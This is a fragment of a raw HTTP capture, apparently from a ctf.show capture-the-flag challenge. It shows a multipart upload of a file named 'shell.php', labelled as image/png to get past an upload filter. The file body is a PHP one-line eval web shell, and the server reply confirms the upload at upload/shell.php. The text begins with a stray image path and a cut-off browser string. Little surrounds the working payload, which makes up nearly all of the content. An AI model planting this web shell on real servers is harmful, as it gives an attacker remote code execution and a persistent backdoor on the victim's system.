 Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1GHVmi79oDomObr2
Origin: http://fbd0451c-f41d-43ed-abbc-72d62dce1e67.challenge.ctf.show
Referer: http://fbd0451c-f41d-43ed-abbc-72d62dce1e67.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary1GHVmi79oDomObr2
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST['attack']);?>
------WebKitFormBoundary1GHVmi79oDomObr2--
Content-Length: 36
{"code":0,"msg":"upload\/shell.php"}